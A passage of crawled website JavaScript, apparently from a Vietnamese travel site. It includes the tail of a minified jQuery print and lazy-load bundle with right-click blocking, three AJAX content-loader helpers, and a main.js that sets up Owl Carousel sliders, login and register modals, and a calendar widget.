v=d(this).attr("href");if(v){var w=d(this).attr("media")||"all";p.append("<link type='text/css' rel='stylesheet' href='"+v+"' media='"+w+"'>")}})}if(c.importStyle){d("style").each(function(){d(this).clone().appendTo(p)})}if(c.pageTitle){p.append("<title>"+c.pageTitle+"</title>")}if(c.loadCSS){if(d.isArray(c.loadCSS)){jQuery.each(c.loadCSS,function(v,w){p.append("<link type='text/css' rel='stylesheet' href='"+this+"'>")})}else{p.append("<link type='text/css' rel='stylesheet' href='"+c.loadCSS+"'>")}}if(c.header){r.append(c.header)}if(c.printContainer){r.append(i.outer())}else{i.each(function(){r.append(d(this).html())})}if(c.formValues){var t=i.find("input");if(t.length){t.each(function(){var y=d(this),z=d(this).attr("name"),v=y.is(":checkbox")||y.is(":radio"),w=u.find('input[name="'+z+'"]'),x=y.val();if(!v){w.val(x)}else{if(y.is(":checked")){if(y.is(":checkbox")){w.attr("checked","checked")}else{if(y.is(":radio")){u.find('input[name="'+z+'"][value='+x+"]").attr("checked","checked")}}}}})}var q=i.find("select");if(q.length){q.each(function(){var w=d(this),x=d(this).attr("name"),v=w.val();u.find('select[name="'+x+'"]').val(v)})}var s=i.find("textarea");if(s.length){s.each(function(){var w=d(this),x=d(this).attr("name"),v=w.val();u.find('textarea[name="'+x+'"]').val(v)})}}if(c.removeInline){if(d.isFunction(d.removeAttr)){u.find("body *").removeAttr("style")}else{u.find("body *").attr("style","")}}setTimeout(function(){if(m.hasClass("MSIE")){window.frames.printIframe.focus();p.append("<script>  window.print(); <\/script>")}else{m[0].contentWindow.focus();m[0].contentWindow.print()}if(!c.debug){setTimeout(function(){m.remove()},1000)}},c.printDelay)},333)};d.fn.printThis.defaults={debug:false,importCSS:true,importStyle:false,printContainer:true,loadCSS:"",pageTitle:"",removeInline:false,printDelay:333,header:null,formValues:true};jQuery.fn.outer=function(){return d(d("<div></div>").html(this.clone())).html()};if(typeof g==="undefined"||!g){var g="/images/no-image.png"}jQuery("img").error(function(){jQuery(this).attr("data-src",jQuery(this).attr("src"));jQuery(this).attr("src",g)});if(typeof h==="undefined"||!h){var h="imglazyload"}if(typeof b==="undefined"||!b){var b=200}if(typeof f==="undefined"||!f){var f="src"}if(typeof a==="undefined"||!a){var a="data-original"}function e(){var i=false;jQuery("."+h).each(function(j,l){var k=jQuery(l).attr(a);if(k){jQuery(l).attr(f,k)}jQuery(l).removeClass(h);i=true;return false});return i}if(jQuery("img."+h).length){jQuery("img."+h).lazyload()}})(jQuery);var w3nPublic={};w3nPublic.NotFollowViewSource=function(){w3nPublic.disableRightClick();w3nPublic.disableViewSource()};w3nPublic.disableRightClick=function(){$(document).mousedown(function(a){if(a.button==2){return false}});$(document).on("contextmenu",function(a){a.preventDefault();return false})};w3nPublic.disableViewSource=function(){$(document).on("keydown",function(b){var c=b.ctrlKey||b.metaKey;var a=b.keyCode||b.which;if((c&&a==85)||a==123){b.preventDefault();return false}})};w3nPublic.addParamToUrl=function(b,c,d){var a=(b.indexOf("?")>-1)?"&":"?";return b+a+c+"="+d};

function loadAjax(url, data, div, type='GET') {
    $('body').append('<div class="loadAjax" id="loadAjax" style="left: 0px; top: 0px; position: fixed;width: 100%; height: 100%; z-index: 999999999; display: flex;"> <div style="margin: auto; width: 50px; height: 50px; padding: 10px; background: #fff; border: 1px solid #ebebeb"><img style="width: 100%; height: 100%;" src="/images/ajax-loader.gif" /> </div></div>');
    $('html').attr('style', 'overflow:hidden');
    $.ajax({
        url: url,
        data: data,
        type: type,
        success: function(result){
            div.html(result);
            $('#loadAjax').remove();
            $('html').attr('style', '');
        }
    });
}

function loadAjaxPost(url, data, div) {
    $('body').append('<div class="loadAjax" id="loadAjax" style="left: 0px; top: 0px; position: fixed;width: 100%; height: 100%; z-index: 999999999; display: flex;"> <div style="margin: auto; width: 50px; height: 50px; padding: 10px; background: #fff; border: 1px solid #ebebeb"><img style="width: 100%; height: 100%;" src="/images/ajax-loader.gif" /> </div></div>');
    $('html').attr('style', 'overflow:hidden');
    $.ajax({
        url: url,
        data: data,
        type: 'POST',
        success: function(result){
            div.html(result);
            $('#loadAjax').remove();
            $('html').attr('style', '');
        }
    });
}

function loadAjaxAppend(url, data, div, type='GET') {
    $('body').append('<div class="loadAjax" id="loadAjax" style="left: 0px; top: 0px; position: fixed;width: 100%; height: 100%; z-index: 999999999; display: flex;"> <div style="margin: auto; width: 50px; height: 50px; padding: 10px; background: #fff; border: 1px solid #ebebeb"><img style="width: 100%; height: 100%;" src="/images/ajax-loader.gif" /> </div></div>');
    $('html').attr('style', 'overflow:hidden');
    $.ajax({
        url: url,
        data: data,
        type: type,
        success: function(result){
            div.append(result);
            $('#loadAjax').remove();
            $('html').attr('style', '');
        }
    });
}

--- FILE ---
content_type: text/javascript
request_url: https://espc.com.vn/themes/introduce/w3ni518/js/main.js?v=1.1.1
body_size: 722
content:
$(document).ready(function () {
  $(".box-small-pk")
    .last()
    .html(
      $(".box-small-pk").last().html() +
        '<div class="final-box-small-pk"></div>'
    );
  // $(".final-box-small-pk").css("height",$(".box-small-pk").last().height()/2);
  $("#slider").owlCarousel({
    loop: true,
    margin: 10,
    nav: true,
    responsive: {
      0: {
        items: 1,
      },
      600: {
        items: 1,
      },
      1000: {
        items: 1,
      },
    },
  });
  $(".slide-menu-images").owlCarousel({
    loop: true,
    margin: 12,
    autoplay: true,
    autoplayTimeout: 3000,
    autoplayHoverPause: true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 2,
        nav: false,
        loop: true,
      },
      800: {
        items: 3,
        nav: false,
        loop: true,
      },
      1000: {
        items: 4,
        nav: false,
        loop: true,
      },
      1400: {
        items: 5,
        nav: false,
        loop: true,
      },
      1600: {
        items: 6,
        nav: false,
        loop: true,
      },
    },
  });
  $("#owl-carousel-slide-main").owlCarousel({
    // loop:true,
    margin: 0,
    autoplay: true,
    autoplayTimeout: 5000,
    autoplayHoverPause: true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1,
        nav: true,
        loop: true,
      },
      600: {
        items: 1,
        nav: true,
        loop: true,
      },
      1000: {
        items: 1,
        nav: true,
        loop: true,
      },
    },
  });

  $("#owl-carousel-slide-partner").owlCarousel({
    // loop:true,
    margin: 5,
    autoplay: true,
    autoplayTimeout: 3000,
    // autoplayHoverPause:true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 2,
        nav: true,
        loop: true,
      },
      600: {
        items: 4,
        nav: true,
        loop: true,
      },
      1000: {
        items: 7,
        nav: true,
        loop: true,
      },
    },
  });
  $("#owl-carousel-slide-partners").owlCarousel({
    // loop:true,
    margin: 5,
    autoplay: true,
    autoplayTimeout: 3000,
    // autoplayHoverPause:true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 2,
        nav: true,
        loop: true,
      },
      600: {
        items: 4,
        nav: true,
        loop: true,
      },
      1000: {
        items: 7,
        nav: true,
        loop: true,
      },
    },
  });
  $("#slider-exprest").owlCarousel({
    loop: true,
    margin: 10,
    nav: true,
    autoplay: true,
    autoplayTimeout: 3000,
    autoplayHoverPause: true,
    responsive: {
      0: {
        items: 1,
      },
      480: {
        items: 2,
      },
      640: {
        items: 2,
      },
      1000: {
        items: 4,
      },
    },
  });

  $("#owl-carousel-tour").owlCarousel({
    loop: true,
    margin: 30,
    autoplay: true,
    autoplayTimeout: 3000,
    autoplayHoverPause: true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1,
        nav: true,
        loop: true,
      },
      600: {
        items: 2,
        nav: true,
        loop: true,
      },
      1000: {
        items: 4,
        nav: true,
        loop: true,
      },
    },
  });
  $("#owl-carousel-package").owlCarousel({
    loop: true,
    margin: 30,
    autoplay: true,
    autoplayTimeout: 3000,
    autoplayHoverPause: true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1,
        nav: true,
        loop: true,
      },
      600: {
        items: 2,
        nav: true,
        loop: true,
      },
      1000: {
        items: 4,
        nav: true,
        loop: true,
      },
    },
  });
  $("#owl-carousel-detail-package").owlCarousel({
    loop: true,
    margin: 30,
    autoplay: true,
    autoplayTimeout: 3000,
    autoplayHoverPause: true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1,
        nav: true,
        loop: true,
      },
      600: {
        items: 2,
        nav: true,
        loop: true,
      },
      1000: {
        items: 4,
        nav: true,
        loop: true,
      },
    },
  });

  $("#owl-carousel-small-detail-package-1").owlCarousel({
    loop: true,
    margin: 5,
    autoplay: true,
    autoplayTimeout: 3000,
    autoplayHoverPause: true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1,
        nav: true,
        loop: true,
      },
      600: {
        items: 2,
        nav: true,
        loop: true,
      },
      1000: {
        items: 5,
        nav: true,
        loop: true,
      },
    },
  });
  $("#owl-carousel-small-detail-package-2").owlCarousel({
    loop: true,
    margin: 5,
    autoplay: true,
    autoplayTimeout: 3000,
    autoplayHoverPause: true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1,
        nav: true,
        loop: true,
      },
      600: {
        items: 2,
        nav: true,
        loop: true,
      },
      1000: {
        items: 5,
        nav: true,
        loop: true,
      },
    },
  });
  $("#owl-carousel-small-detail-package-3").owlCarousel({
    loop: true,
    margin: 5,
    autoplay: true,
    autoplayTimeout: 3000,
    autoplayHoverPause: true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1,
        nav: true,
        loop: true,
      },
      600: {
        items: 2,
        nav: true,
        loop: true,
      },
      1000: {
        items: 5,
        nav: true,
        loop: true,
      },
    },
  });
  $("#owl-carousel-small-detail-package-4").owlCarousel({
    loop: true,
    margin: 5,
    autoplay: true,
    autoplayTimeout: 3000,
    autoplayHoverPause: true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1,
        nav: true,
        loop: true,
      },
      600: {
        items: 2,
        nav: true,
        loop: true,
      },
      1000: {
        items: 5,
        nav: true,
        loop: true,
      },
    },
  });
  $("#owl-carousel-small-detail-package-5").owlCarousel({
    loop: true,
    margin: 5,
    autoplay: true,
    autoplayTimeout: 3000,
    autoplayHoverPause: true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1,
        nav: true,
        loop: true,
      },
      600: {
        items: 2,
        nav: true,
        loop: true,
      },
      1000: {
        items: 5,
        nav: true,
        loop: true,
      },
    },
  });
  $("#owl-carousel-small-detail-package-6").owlCarousel({
    loop: true,
    margin: 5,
    autoplay: true,
    autoplayTimeout: 3000,
    autoplayHoverPause: true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1,
        nav: true,
        loop: true,
      },
      600: {
        items: 2,
        nav: true,
        loop: true,
      },
      1000: {
        items: 5,
        nav: true,
        loop: true,
      },
    },
  });

  $(".owl-prev").html('<i class="fa fa-angle-left" aria-hidden="true"></i>');
  $(".owl-next").html('<i class="fa fa-angle-right" aria-hidden="true"></i>');

  $(".item-slide-packages-sma").click(function () {
    $(this)
      .parent()
      .parent()
      .parent()
      .parent()
      .parent()
      .parent()
      .find(".imgm")
      .attr("src", $(this).find(".imgs").attr("src"));
  });
  $(".reset-img").click(function () {
    $(this).parent().find(".imgm").attr("src", $(this).attr("img-data"));
  });
  $(".close").click(function () {
    $("#myModal-login").css("display", "none");
    $("#myModal-login").css("opacity", "0");
    $("#myModal-register").css("display", "none");
    $("#myModal-register").css("opacity", "0");
    $(".shadow-login").css("display", "none");
  });

  $(".dang-nhap").click(function () {
    $("#myModal-login").css("display", "block");
    $("#myModal-login").css("opacity", "1");
    $(".shadow-login").css("display", "block");
    $(".shadow-mobile").css("display", "none");
    $(".menu-bar-mobile").css("opacity", "0");
    $(".menu-bar-mobile").css("margin-left", "-305px");
    $("#myModal-register").css("display", "none");
    $("#myModal-register").css("opacity", "0");
  });
  $(".dang-ky").click(function () {
    $("#myModal-register").css("display", "block");
    $("#myModal-register").css("opacity", "1");
    $(".shadow-login").css("display", "block");
    $(".shadow-mobile").css("display", "none");
    $(".menu-bar-mobile").css("opacity", "0");
    $(".menu-bar-mobile").css("margin-left", "-305px");
    $("#myModal-login").css("display", "none");
    $("#myModal-login").css("opacity", "0");
  });
});
$(function () {
  $(".calendar").pignoseCalendar();
  $(".pignose-calendar-top-prev").html('<i class="fa fa-angle-left"></i>');
  $(".pignose-calendar-top-next").html('<i class="fa fa-angle-right"></i>');
});
